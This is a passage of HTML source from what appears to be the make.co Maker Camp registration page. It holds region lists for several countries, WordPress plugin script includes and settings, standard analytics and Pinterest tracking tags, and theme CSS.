Real","CO":"C&oacute;rdoba","CU":"Cuenca","GI":"Girona","GR":"Granada","GU":"Guadalajara","SS":"Gipuzkoa","H":"Huelva","HU":"Huesca","J":"Ja&eacute;n","LO":"La Rioja","GC":"Las Palmas","LE":"Le&oacute;n","L":"Lleida","LU":"Lugo","M":"Madrid","MA":"M&aacute;laga","ML":"Melilla","MU":"Murcia","NA":"Navarra","OR":"Ourense","P":"Palencia","PO":"Pontevedra","SA":"Salamanca","TF":"Santa Cruz de Tenerife","SG":"Segovia","SE":"Sevilla","SO":"Soria","T":"Tarragona","TE":"Teruel","TO":"Toledo","V":"Valencia","VA":"Valladolid","BI":"Bizkaia","ZA":"Zamora","Z":"Zaragoza"},"TR":{"TR01":"Adana","TR02":"Ad&#305;yaman","TR03":"Afyon","TR04":"A&#287;r&#305;","TR05":"Amasya","TR06":"Ankara","TR07":"Antalya","TR08":"Artvin","TR09":"Ayd&#305;n","TR10":"Bal&#305;kesir","TR11":"Bilecik","TR12":"Bing&#246;l","TR13":"Bitlis","TR14":"Bolu","TR15":"Burdur","TR16":"Bursa","TR17":"&#199;anakkale","TR18":"&#199;ank&#305;r&#305;","TR19":"&#199;orum","TR20":"Denizli","TR21":"Diyarbak&#305;r","TR22":"Edirne","TR23":"Elaz&#305;&#287;","TR24":"Erzincan","TR25":"Erzurum","TR26":"Eski&#351;ehir","TR27":"Gaziantep","TR28":"Giresun","TR29":"G&#252;m&#252;&#351;hane","TR30":"Hakkari","TR31":"Hatay","TR32":"Isparta","TR33":"&#304;&#231;el","TR34":"&#304;stanbul","TR35":"&#304;zmir","TR36":"Kars","TR37":"Kastamonu","TR38":"Kayseri","TR39":"K&#305;rklareli","TR40":"K&#305;r&#351;ehir","TR41":"Kocaeli","TR42":"Konya","TR43":"K&#252;tahya","TR44":"Malatya","TR45":"Manisa","TR46":"Kahramanmara&#351;","TR47":"Mardin","TR48":"Mu&#287;la","TR49":"Mu&#351;","TR50":"Nev&#351;ehir","TR51":"Ni&#287;de","TR52":"Ordu","TR53":"Rize","TR54":"Sakarya","TR55":"Samsun","TR56":"Siirt","TR57":"Sinop","TR58":"Sivas","TR59":"Tekirda&#287;","TR60":"Tokat","TR61":"Trabzon","TR62":"Tunceli","TR63":"&#350;anl&#305;urfa","TR64":"U&#351;ak","TR65":"Van","TR66":"Yozgat","TR67":"Zonguldak","TR68":"Aksaray","TR69":"Bayburt","TR70":"Karaman","TR71":"K&#305;r&#305;kkale","TR72":"Batman","TR73":"&#350;&#305;rnak","TR74":"Bart&#305;n","TR75":"Ardahan","TR76":"I&#287;d&#305;r","TR77":"Yalova","TR78":"Karab&#252;k","TR79":"Kilis","TR80":"Osmaniye","TR81":"D&#252;zce"},"PE":{"AMA":"Amazonas","ANC":"Ancash","APU":"Apur&iacute;mac","ARE":"Arequipa","AYA":"Ayacucho","CAJ":"Cajamarca","CUS":"Cusco","CAL":"El Callao","HUV":"Huancavelica","HUC":"Hu&aacute;nuco","ICA":"Ica","JUN":"Jun&iacute;n","LAL":"La Libertad","LAM":"Lambayeque","LIM":"Lima","LOR":"Loreto","MDD":"Madre de Dios","MOQ":"Moquegua","LMA":"Municipalidad Metropolitana de Lima","PAS":"Pasco","PIU":"Piura","PUN":"Puno","SAM":"San Mart&iacute;n","TAC":"Tacna","TUM":"Tumbes","UCA":"Ucayali"},"IR":{"ABZ":"Alborz (\u0627\u0644\u0628\u0631\u0632)","ADL":"Ardabil (\u0627\u0631\u062f\u0628\u06cc\u0644)","BHR":"Bushehr (\u0628\u0648\u0634\u0647\u0631)","CHB":"Chaharmahal and Bakhtiari (\u0686\u0647\u0627\u0631\u0645\u062d\u0627\u0644 \u0648 \u0628\u062e\u062a\u06cc\u0627\u0631\u06cc)","EAZ":"East Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u0634\u0631\u0642\u06cc)","FRS":"Fars (\u0641\u0627\u0631\u0633)","GZN":"Ghazvin (\u0642\u0632\u0648\u06cc\u0646)","GIL":"Gilan (\u06af\u06cc\u0644\u0627\u0646)","GLS":"Golestan (\u06af\u0644\u0633\u062a\u0627\u0646)","HDN":"Hamadan (\u0647\u0645\u062f\u0627\u0646)","HRZ":"Hormozgan (\u0647\u0631\u0645\u0632\u06af\u0627\u0646)","ILM":"Ilaam (\u0627\u06cc\u0644\u0627\u0645)","ESF":"Isfahan (\u0627\u0635\u0641\u0647\u0627\u0646)","KRN":"Kerman (\u06a9\u0631\u0645\u0627\u0646)","KRH":"Kermanshah (\u06a9\u0631\u0645\u0627\u0646\u0634\u0627\u0647)","KHZ":"Khuzestan  (\u062e\u0648\u0632\u0633\u062a\u0627\u0646)","KBD":"Kohgiluyeh and BoyerAhmad (\u06a9\u0647\u06af\u06cc\u0644\u0648\u06cc\u06cc\u0647 \u0648 \u0628\u0648\u06cc\u0631\u0627\u062d\u0645\u062f)","KRD":"Kurdistan \/ \u06a9\u0631\u062f\u0633\u062a\u0627\u0646)","LRS":"Luristan (\u0644\u0631\u0633\u062a\u0627\u0646)","MZN":"Mazandaran (\u0645\u0627\u0632\u0646\u062f\u0631\u0627\u0646)","MKZ":"Markazi (\u0645\u0631\u06a9\u0632\u06cc)","NKH":"North Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","QHM":"Qom (\u0642\u0645)","RKH":"Razavi Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u0631\u0636\u0648\u06cc)","SMN":"Semnan (\u0633\u0645\u0646\u0627\u0646)","SBN":"Sistan and Baluchestan (\u0633\u06cc\u0633\u062a\u0627\u0646 \u0648 \u0628\u0644\u0648\u0686\u0633\u062a\u0627\u0646)","SKH":"South Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","THR":"Tehran  (\u062a\u0647\u0631\u0627\u0646)","WAZ":"West Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u063a\u0631\u0628\u06cc)","YZD":"Yazd (\u06cc\u0632\u062f)","ZJN":"Zanjan (\u0632\u0646\u062c\u0627\u0646)"},"BR":{"AC":"Acre","AL":"Alagoas","AP":"Amap&aacute;","AM":"Amazonas","BA":"Bahia","CE":"Cear&aacute;","DF":"Distrito Federal","ES":"Esp&iacute;rito Santo","GO":"Goi&aacute;s","MA":"Maranh&atilde;o","MT":"Mato Grosso","MS":"Mato Grosso do Sul","MG":"Minas Gerais","PA":"Par&aacute;","PB":"Para&iacute;ba","PR":"Paran&aacute;","PE":"Pernambuco","PI":"Piau&iacute;","RJ":"Rio de Janeiro","RN":"Rio Grande do Norte","RS":"Rio Grande do Sul","RO":"Rond&ocirc;nia","RR":"Roraima","SC":"Santa Catarina","SP":"S&atilde;o Paulo","SE":"Sergipe","TO":"Tocantins"},"JP":{"JP01":"Hokkaido","JP02":"Aomori","JP03":"Iwate","JP04":"Miyagi","JP05":"Akita","JP06":"Yamagata","JP07":"Fukushima","JP08":"Ibaraki","JP09":"Tochigi","JP10":"Gunma","JP11":"Saitama","JP12":"Chiba","JP13":"Tokyo","JP14":"Kanagawa","JP15":"Niigata","JP16":"Toyama","JP17":"Ishikawa","JP18":"Fukui","JP19":"Yamanashi","JP20":"Nagano","JP21":"Gifu","JP22":"Shizuoka","JP23":"Aichi","JP24":"Mie","JP25":"Shiga","JP26":"Kyouto","JP27":"Osaka","JP28":"Hyougo","JP29":"Nara","JP30":"Wakayama","JP31":"Tottori","JP32":"Shimane","JP33":"Okayama","JP34":"Hiroshima","JP35":"Yamaguchi","JP36":"Tokushima","JP37":"Kagawa","JP38":"Ehime","JP39":"Kochi","JP40":"Fukuoka","JP41":"Saga","JP42":"Nagasaki","JP43":"Kumamoto","JP44":"Oita","JP45":"Miyazaki","JP46":"Kagoshima","JP47":"Okinawa"},"CA":{"AB":"Alberta","BC":"British Columbia","MB":"Manitoba","NB":"New Brunswick","NL":"Newfoundland","NT":"Northwest Territories","NS":"Nova Scotia","NU":"Nunavut","ON":"Ontario","PE":"Prince Edward Island","QC":"Quebec","SK":"Saskatchewan","YT":"Yukon Territory"},"NP":{"ILL":"Illam","JHA":"Jhapa","PAN":"Panchthar","TAP":"Taplejung","BHO":"Bhojpur","DKA":"Dhankuta","MOR":"Morang","SUN":"Sunsari","SAN":"Sankhuwa","TER":"Terhathum","KHO":"Khotang","OKH":"Okhaldhunga","SAP":"Saptari","SIR":"Siraha","SOL":"Solukhumbu","UDA":"Udayapur","DHA":"Dhanusa","DLK":"Dolakha","MOH":"Mohottari","RAM":"Ramechha","SAR":"Sarlahi","SIN":"Sindhuli","BHA":"Bhaktapur","DHD":"Dhading","KTM":"Kathmandu","KAV":"Kavrepalanchowk","LAL":"Lalitpur","NUW":"Nuwakot","RAS":"Rasuwa","SPC":"Sindhupalchowk","BAR":"Bara","CHI":"Chitwan","MAK":"Makwanpur","PAR":"Parsa","RAU":"Rautahat","GOR":"Gorkha","KAS":"Kaski","LAM":"Lamjung","MAN":"Manang","SYN":"Syangja","TAN":"Tanahun","BAG":"Baglung","PBT":"Parbat","MUS":"Mustang","MYG":"Myagdi","AGR":"Agrghakanchi","GUL":"Gulmi","KAP":"Kapilbastu","NAW":"Nawalparasi","PAL":"Palpa","RUP":"Rupandehi","DAN":"Dang","PYU":"Pyuthan","ROL":"Rolpa","RUK":"Rukum","SAL":"Salyan","BAN":"Banke","BDA":"Bardiya","DAI":"Dailekh","JAJ":"Jajarkot","SUR":"Surkhet","DOL":"Dolpa","HUM":"Humla","JUM":"Jumla","KAL":"Kalikot","MUG":"Mugu","ACH":"Achham","BJH":"Bajhang","BJU":"Bajura","DOT":"Doti","KAI":"Kailali","BAI":"Baitadi","DAD":"Dadeldhura","DAR":"Darchula","KAN":"Kanchanpur"},"MY":{"JHR":"Johor","KDH":"Kedah","KTN":"Kelantan","MLK":"Melaka","NSN":"Negeri Sembilan","PHG":"Pahang","PRK":"Perak","PLS":"Perlis","PNG":"Pulau Pinang","SBH":"Sabah","SWK":"Sarawak","SGR":"Selangor","TRG":"Terengganu","KUL":"W.P. Kuala Lumpur","LBN":"W.P. Labuan","PJY":"W.P. Putrajaya"},"DE":{"BW":"Baden-W\u00fcrttemberg","BY":"Bavaria","BE":"Berlin","BB":"Brandenburg","HB":"Bremen","HH":"Hamburg","HE":"Hesse","NI":"Lower Saxony","MV":"Mecklenburg-Vorpommern","NW":"North Rhine-Westphalia","RP":"Rhineland-Palatinate","SL":"Saarland","SN":"Saxony","ST":"Saxony-Anhalt","SH":"Schleswig-Holstein","TH":"Thuringia"},"AT":{"1":"Burgenland","2":"K\u00e4rnten","3":"Nieder\u00f6sterreich","4":"Ober\u00f6sterreich","5":"Salzburg","6":"Steiermark","7":"Tirol","8":"Vorarlberg","9":"Wien"},"BD":{"BAG":"Bagerhat","BAN":"Bandarban","BAR":"Barguna","BARI":"Barisal","BHO":"Bhola","BOG":"Bogra","BRA":"Brahmanbaria","CHA":"Chandpur","CHI":"Chittagong","CHU":"Chuadanga","COM":"Comilla","COX":"Cox's Bazar","DHA":"Dhaka","DIN":"Dinajpur","FAR":"Faridpur ","FEN":"Feni","GAI":"Gaibandha","GAZI":"Gazipur","GOP":"Gopalganj","HAB":"Habiganj","JAM":"Jamalpur","JES":"Jessore","JHA":"Jhalokati","JHE":"Jhenaidah","JOY":"Joypurhat","KHA":"Khagrachhari","KHU":"Khulna","KIS":"Kishoreganj","KUR":"Kurigram","KUS":"Kushtia","LAK":"Lakshmipur","LAL":"Lalmonirhat","MAD":"Madaripur","MAG":"Magura","MAN":"Manikganj ","MEH":"Meherpur","MOU":"Moulvibazar","MUN":"Munshiganj","MYM":"Mymensingh","NAO":"Naogaon","NAR":"Narail","NARG":"Narayanganj","NARD":"Narsingdi","NAT":"Natore","NAW":"Nawabganj","NET":"Netrakona","NIL":"Nilphamari","NOA":"Noakhali","PAB":"Pabna","PAN":"Panchagarh","PAT":"Patuakhali","PIR":"Pirojpur","RAJB":"Rajbari","RAJ":"Rajshahi","RAN":"Rangamati","RANP":"Rangpur","SAT":"Satkhira","SHA":"Shariatpur","SHE":"Sherpur","SIR":"Sirajganj","SUN":"Sunamganj","SYL":"Sylhet","TAN":"Tangail","THA":"Thakurgaon"}},"ajaxurl":"https:\/\/make.co\/wp-admin\/admin-ajax.php","countries_without_states":["AE","AF","AT","AX","BA","BE","BG","BH","BI","CY","CZ","DE","DK","EE","ET","FR","IM","IS","IL","KR","KW","LB","LI","LK","LU","MF","MQ","MT","NL","NO","PL","PT","RE","RW","SE","SG","SI","SK"],"please_select_state":"-- Select State --"};
/* ]]> */
</script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/memberpress/js/i18n.js?ver=1.12.11" id="mp-i18n-js"></script>
<script type="text/javascript" src="https://make.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://make.co/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/memberpress/js/vendor/jquery-ui-timepicker-addon.js?ver=1.12.11" id="mepr-timepicker-js-js"></script>
<script type="text/javascript" id="mp-datepicker-js-extra">
/* <![CDATA[ */
var MeprDatePicker = {"translations":{"closeText":"Done","currentText":"Today","monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"]},"timeFormat":"","dateFormat":"MM d, yy","showTime":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/memberpress/js/date_picker.js?ver=1.12.11" id="mp-datepicker-js"></script>
<script type="text/javascript" id="mp-signup-js-extra">
/* <![CDATA[ */
var MeprSignup = {"coupon_nonce":"6800d1adf7","spc_enabled":"1","spc_invoice":"1","is_product_page":"1","no_compatible_pms":"There are no payment methods available that can purchase this product, please contact the site administrator or purchase it separately.","switch_pm_prompt":"It looks like your purchase requires %s. No problem! Just click below to switch.","switch_pm":"Switch to %s","cancel":"Cancel","no_compatible_pms_ob_required":"Payment Gateway(s) do not support required order configuration.","warning_icon_url":"https:\/\/make.co\/wp-content\/plugins\/memberpress\/images\/notice-icon-error.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/memberpress/js/signup.js?ver=1.12.11" id="mp-signup-js"></script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/memberpress-gifting/public/js/signup.js?ver=1.1.33" id="mpgft-signup-js"></script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/memberpress/js/vendor/jquery.magnific-popup.min.js?ver=6.8.3" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://make.co/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://make.co/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://make.co/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/memberpress/js/login.js?ver=1.12.11" id="mepr-login-js-js"></script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/make-elementor-widgets/includes/js/scripts.js?ver=2.13" id="make-elementor-script-js"></script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=14.4.0" id="bp-jquery-query-js"></script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=14.4.0" id="bp-jquery-cookie-js"></script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=14.4.0" id="bp-jquery-scroll-to-js"></script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/onecommunity-shortcodes/js/swiper-bundle.min.js" id="swiper-js-js"></script>
<script type="text/javascript" src="https://make.co/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script type="text/javascript" src="https://make.co/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://make.co/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://make.co/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://make.co/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://make.co/wp-includes/js/wp-backbone.min.js?ver=6.8.3" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://make.co/wp-includes/js/media-models.min.js?ver=6.8.3" id="media-models-js"></script>
<script type="text/javascript" id="mpp_uploader-js-extra">
/* <![CDATA[ */
var _mppUploadSettings = {"defaults":{"runtimes":"html5,silverlight,flash,html4","file_data_name":"_mpp_file","multiple_queues":true,"max_file_size":"81920000b","url":"https:\/\/make.co\/wp-admin\/admin-ajax.php","flash_swf_url":"https:\/\/make.co\/wp-includes\/js\/plupload\/plupload.flash.swf","silverlight_xap_url":"https:\/\/make.co\/wp-includes\/js\/plupload\/plupload.silverlight.xap","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"multipart_params":{"action":"mpp_add_media","_wpnonce":"422e81ef8b","component":"members","component_id":0,"context":"gallery"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"This file type is not allowed. Please try another.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"HTTP error.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the trash.","error_uploading":"\u201c%s\u201d has failed to upload."};
/* ]]> */
</script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/mediapress/assets/js/uploader.js?ver=6.8.3" id="mpp_uploader-js"></script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/mediapress/assets/vendors/magnific/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-js-js"></script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/mediapress/assets/js/activity.js?ver=6.8.3" id="mpp_activity-js"></script>
<script type="text/javascript" src="https://make.co/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://make.co/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://make.co/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" id="mpp_core-js-extra">
/* <![CDATA[ */
var _mppStrings = {"show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all %d comments","mark_as_fav":"Favorite","my_favs":"My Favorites","remove_fav":"Remove Favorite","view":"View","bulk_delete_warning":"Deleting will permanently remove all selected media and files. Do you want to proceed?"};
var _mppData = {"enable_activity_lightbox":"1","enable_gallery_lightbox":"1","enable_lightbox_in_gallery_media_list":"1","types":{"photo":{"title":"Select Photo","extensions":"jpeg,jpg,gif,png"},"video":{"title":"Select Video","extensions":"mp4,flv,mpeg"},"audio":{"title":"Select Audio","extensions":"mp3,wmv,midi"},"doc":{"title":"Select Document","extensions":"zip,gz,doc,pdf,docx,xls"}},"type_errors":{"photo":"This file type is not allowed. Allowed file types are: jpeg, jpg, gif, png","video":"This file type is not allowed. Allowed file types are: mp4, flv, mpeg","audio":"This file type is not allowed. Allowed file types are: mp3, wmv, midi","doc":"This file type is not allowed. Allowed file types are: zip, gz, doc, pdf, docx, xls"},"allowed_type_messages":{"photo":" Please only select : jpeg, jpg, gif, png","video":" Please only select : mp4, flv, mpeg","audio":" Please only select : mp3, wmv, midi","doc":" Please only select : zip, gz, doc, pdf, docx, xls"},"max_allowed_file_size":"Maximum allowed file size: 78 MB","activity_disable_auto_file_browser":"0","empty_url_message":"Please provide a url.","loader_src":"https:\/\/make.co\/wp-content\/plugins\/mediapress\/templates\/mediapress\/default\/assets\/images\/loader.gif","lightboxDisabledTypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/mediapress/assets/js/mpp.js?ver=6.8.3" id="mpp_core-js"></script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/mediapress/assets/js/mpp-remote.js?ver=6.8.3" id="mpp_remote-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/make.co\/wp-admin\/admin-ajax.php","home_url":"https:\/\/make.co\/","extensions":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.21" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.21" id="search-filter-plugin-chosen-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://make.co/wp-content/themes/onecommunity/js/html5.js?ver=3.7.3" id="onecommunity-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://make.co/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/make.co\/wp-admin\/admin-ajax.php","security":"81de5a1938","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/make.co\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/make.co\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/timed-content/js/timed-content.js?ver=2.97" id="timed-content_js-js"></script>
<link rel="https://api.w.org/" href="https://make.co/wp-json/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://make.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmake.co%2Fregister%2Fmakercamp%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://make.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmake.co%2Fregister%2Fmakercamp%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://make.co/wp-admin/admin-ajax.php';</script>

<style type="text/css">body.mepr-guest-layout{background:#ffffff!important}.app-layout .site-header, .guest-layout .site-header{background:#ffffff!important}#mepr-account-nav{background:#ffffff!important}.mepr-price-menu .mepr-price-boxes .mepr-most-popular{background:#ffffff!important}#mepr-account-nav .mepr-nav-item a{color:rgba(0,0,0,0.7)}#mepr-account-nav .mepr-nav-item a:hover{color:#000000}.app-layout .profile-menu__text, .guest-layout .profile-menu__text, .app-layout .profile-menu__arrow_down, .guest-layout .profile-menu__arrow_down{color:#000000}.app-layout .profile-menu__text--small, .guest-layout .profile-menu__text--small{color:rgba(0,0,0,0.7)}</style>    <script type="text/javascript">
        var templateUrl = 'https://make.co';
        var logoutURL   = 'https://make.co/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fmake.co&amp;_wpnonce=0d1e9d89e5';
    </script>
            <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-51157-36"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag() {
                dataLayer.push(arguments);
            }
            gtag('set', 'linker', {
                'accept_incoming': true,
                'domains': [
                    'make.co',
                    'makermedia.auth0.com',
                    'stagemakehub.wpengine.com',
                    'devmakehub.wpengine.com'
                ]
            });
            gtag('js', new Date());
            gtag('config', 'UA-51157-36');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5PRW4M2');</script>
        <!-- End Google Tag Manager -->
        
        <!--  Pinterest  -->
            <script type="text/javascript">
                !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(
                    Array.prototype.slice.call(arguments))};var
                    n=window.pintrk;n.queue=[],n.version="3.0";var
                    t=document.createElement("script");t.async=!0,t.src=e;var
                    r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}
                    ("https://s.pinimg.com/ct/core.js"); pintrk('load', '2613138638003'); pintrk('page');
            </script>
            <noscript>
              <img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2613138638003&noscript=1" />
            </noscript>
            <script>pintrk('track', 'pagevisit', {event_id: 'register/makercamp'});</script>
            <noscript>
                <img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2613138638003&event=pagevisit&noscript=1" />
            </noscript>
            <!--  end Pinterest -->
    <style type="text/css" media="all">

:root {
  --dd-main-color: #ff9801;
  --dd-main-border-color: #efefef;
  --dd-background-1: #f4f4f4;
  --dd-background-2: #efefef;
  --dd-color-1: #d1d1d1;
}

.buddypress .main-navs.bp-navs ul li, #object-nav ul li { background:#d1d1d1; }
.top-bar-notifications-container span, .shortcode-bp-groups-tabs-container #object-nav .tabs-nav li.current, .shortcode_go, .shortcode_notice, .shortcode_quotebyauthor, .shortcode-login #shortcode-login-submit, .box-blog-entry .box-blog-cat a, #buddypress .bp-navs ul li.selected, #buddypress .bp-navs ul li.current, .page-numbers.current, .header-top-signin, .user-top-menu-container ul li span, .single-event-image span, .single-event-cat, .offers-container .offer.best, .offers-container a.button, .single-post-category, #object-nav ul li.current, .top-bar-messages span, .woocommerce h2.woocommerce-loop-category__title mark.count, ul.products li.product .woocommerce-listing-item-cat, body.single-product button.single_add_to_cart_button, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce a.checkout-button, #place_order, .buddypress-wrap #group-create-body .bp-cover-image-status p.warning, .buddypress-wrap .bp-feedback.info .bp-icon, .buddypress-wrap .bp-feedback.help .bp-icon, .hero-button.join, #wp-calendar tbody td#today a, #buddypress .main-navs.bp-navs .object-nav-menu li.current, body.dark-mode .page-numbers.current, ul.learnpress-featured li.course-entry .box-course-cat, ul.learn-press-courses li.lp_course .box-course-cat, .learnpress-page .lp-button, ul.learn-press-nav-tabs .course-nav.active::after, ul.learn-press-nav-tabs .course-nav:hover::after, .course-curriculum ul.curriculum-sections .section-content .course-item.item-preview .course-item-status, .widget_lp-widget-popular-courses .widget-body .course-entry .course-detail .course-detail-top .category, .lp-widget .lp-course-info-fields .lp-course-info .lp-label, .lp-label.label-enrolled, .lp-label.label-started, #sidebar .course-category a { background:#005e9a!important; }
